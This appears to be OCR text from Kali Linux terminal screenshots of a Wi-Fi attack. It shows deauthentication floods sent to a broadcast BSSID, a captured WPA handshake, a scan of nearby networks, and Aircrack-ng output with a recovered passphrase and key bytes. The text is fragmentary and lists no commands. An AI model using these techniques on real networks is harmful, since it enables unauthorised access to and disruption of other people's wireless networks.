 kali@kali-rpi: ~
File Actions Edit View Help
][ WPA handshake: 84:D8:1B:68:27:3
ta, #/s CH MB ENC CIPHER AUTH
56 34 6 130 WPA2 CCMP PSK
Rate Lost Frames Notes Pr
1e- 1e 0 110 EAPOL
19:25:22 Sending DeAuth (code 7) to broadcast -- BSSID: [84:D8:1B:6
19:25:23 Sending DeAuth (code 7) to broadcast -- BSSID: [84:D8:1B:6
19:25:23 Sending DeAuth (code 7) to broadcast -- BSSID: [84:D8:1B:6
19:25:24 Sending DeAuth (code 7) to broadcast -- BSSID: [84:D8:1B:6
19:25:24 Sending DeAuth (code 7) to broadcast -- BSSID: [84:D8:1B:6
19:25:25 Sending DeAuth (code 7) to broadcast -- BSSID: [84:D8:1B:6
19:25:25 Sending DeAuth (code 7) to broadcast -- BSSID: [84:D8:1B:6
19:25:26 Sending DeAuth (code 7) to broadcast -- BSSID: [84:D8:1B:6
19:25:26 Sending DeAuth (code 7) to broadcast -- BSSID: [84:D8:1B:6
^C
(kali㉿kali-rpi)-[~]
$
i-rpi: ~
#/s CH MB ENC
0 6 -1 OPN
3 6 130 WPA2
0 11 130 WPA2
0 11 130 WPA2
0 6 130 WPA2
0 6 130 WPA2
4 6 130 WPA2
0 11 270 OPN
0 1 130 WPA2
Rate Lost F
kali@kali-rpi: ~
File Actions Edit View Help
Aircrack-ng 1.6
[00:00:00] 2/6 keys tested (25.21 k/s)
Time left: 0 seconds 33.33%
KEY FOUND! [ 2mavfyekyNc4 ]
Master Key : E8 CF 33 A3 99 26 A5 62 0C EE 97 AF FA 1A DD C7
D4 B5 51 5C 99 F0 C0 5C 83 C4 84 AB A0 39 9B FA
Transient Key : 6C 06 3A 8B 7E 02 58 81 69 B4 DA 34 40 65 19 97
FD 08 76 91 BC D5 21 1E C0 DE 66 F5 F9 0D DF C0
4B 54 3E 08 4F 61 17 F4 1E 98 54 23 3A 21 2C A2
42 1E 53 56 D1 5A 5A D6 F4 A0 8D 9C 43 48 B8 50
EAPOL HMAC : AB 25 83 02 11 02 1D AD CF B5 EA D0 E2 AC 9A 65